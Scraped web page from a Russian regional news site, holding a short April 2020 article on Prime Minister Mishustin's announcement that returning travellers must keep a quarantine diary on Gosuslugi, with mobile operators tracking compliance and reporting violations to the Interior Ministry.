(max-width:767px){.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_234 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_234{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_234{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_234 svg{width:14px}.tdi_234 .tdb-date-icon{margin-right:5px}.tdi_234{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_234 svg,.tdi_234 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_234{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-04-04T14:15:50+03:00">4 апреля, 2020</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_235 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_235" ><style>.tdi_235{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_235 h1{font-size:42px!important;font-weight:800!important}.tdi_235 h2{font-size:36px!important;font-weight:800!important}.tdi_235 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_235 h4{font-size:26px!important;font-weight:800!important}.tdi_235 h5{font-size:22px!important;font-weight:800!important}.tdi_235 h6{font-size:20px!important;font-weight:800!important}.tdi_235 li{font-size:18px!important;font-weight:400!important}.tdi_235 li:before{margin-top:1px;line-height:18px!important}.tdi_235 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_235,.tdi_235 p{color:var(--base-color-1)}.tdi_235 h1,.tdi_235 h2,.tdi_235 h3:not(.tds-locker-title),.tdi_235 h4,.tdi_235 h5,.tdi_235 h6{color:var(--base-color-1)}.tdi_235 .wp-caption-text,.tdi_235 figcaption{color:#999}.tdi_235 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_235 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:16px!important}.tdi_235 h1{font-size:40px!important}.tdi_235 h2{font-size:32px!important}.tdi_235 h3:not(.tds-locker-title){font-size:28px!important}.tdi_235 h4{font-size:24px!important}.tdi_235 h5{font-size:20px!important}.tdi_235 h6{font-size:18px!important}.tdi_235 li{font-size:16px!important}.tdi_235 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:15px!important}.tdi_235 h1{font-size:32px!important}.tdi_235 h2{font-size:30px!important}.tdi_235 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_235 h4{font-size:22px!important}.tdi_235 h5{font-size:18px!important}.tdi_235 h6{font-size:17px!important}.tdi_235 li{font-size:15px!important}.tdi_235 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_235 img.aligncenter,.tdi_235 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Все россияне, которые должны пройти карантин по приезду из-за границы, должны будут вести личный журнал на портале &#171;Госуслуги&#187;. Такое заявление сделал премьер-министр Михаил Мишустин.</p><p>По его словам, в дневнике они будут писать о самочувствии и подтверждать, что остаются дома. Это будет одна из мер по борьбе с распространением инфекции и по исключению новых случаев завозного коронавируса, сообщает &#171;Интерфакс&#187;.</p><p>В частности, сейчас Минкомсвязь активно внедряет систему сбора данных о гражданах, возвращающихся в Россию. Через портал &#171;Госуслуг&#187; до прохождения паспортного контроля на границе надо будет заполнить соответствующую форму и предоставить о себе сведения. В том числе, об адресе своего проживания на время предусмотренного карантина. Об этом требовании прибывающие будут проинформированы при регистрации на рейс или через SMS по факту прибытия в Россию.</p><p>Дальше с помощью операторов связи будет контролироваться нахождение прибывшего гражданина на карантине. И, в случае несоблюдения условий самоизоляции, операторы будут передавать соответствующую информацию, в том числе и в МВД.</p><p>Фото:pxhere.com</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_237 "><style scoped>@media (max-width:767px){.tdi_237{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media(min-width:1141px){.tdi_241{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_245 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{padding-top:20px!important}}@media (max-width:767px){.tdi_245{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:block}.tdi_247 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_247{margin-left:0;margin-right:0}.tdi_247>.vc_column_inner,.tdi_247>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_247{margin-right:-84px!important;margin-bottom:40px!important}.tdi_247 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_247{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_247{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_249{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_249{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_249{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_248_rand_style td-element-style" ><style>.tdi_248_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_251 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_256 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_256{text-align:left!important}.tdi_256 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_256 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_257 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_257" ><style>.tdi_257{margin-bottom:0!important}</style><style>.tdi_257 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_257 .td-image-container{display:none}body .tdi_257 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_257 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_257 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_257 .td_block_inner{margin-left:0;margin-right:0}.tdi_257 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_257 .td-post-vid-time{display:block}.tdi_257 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_257 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_257 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_257 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_257 .td-read-more{display:none}.tdi_257 .td-author-date{display:none}.tdi_257 .td-post-author-name{display:none}.tdi_257 .td-post-date,.tdi_257 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_257 .entry-review-stars{display:none}.tdi_257 .td-icon-star,.tdi_257 .td-icon-star-empty,.tdi_257 .td-icon-star-half{font-size:15px}.tdi_257 .td-module-comments{display:none}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_257 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_257 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_257 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_257 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_257 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_257 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_257 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:15px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:10px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_257 .td-block-title a,.tdi_257 .td-block-title span{font-weight:700!important}.tdi_257 .td-subcat-list a,.tdi_257 .td-subcat-dropdown span,.tdi_257 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_257 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 20px 0 0}.tdi_257 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_257 .td-module-container:before{bottom:-5px}.tdi_257 .td-module-container{padding:0 0 12px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:10px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 10px 0 0}.tdi_257 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_257 .td-module-container:before{bottom:-3px}.tdi_257 .td-module-container{padding:0 0 8px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:5px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .td-post-category{font-size:10px!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_257 .td-image-wrap{padding-bottom:110%}.tdi_257 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_257 .td-image-container,.ie11 .tdi_257 .td-image-container{flex:0 0 auto}.tdi_257 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_257 .td-module-container:before{bottom:-7.5px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_257=new tdBlock();block_tdi_257.id="tdi_257";block_tdi_257.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 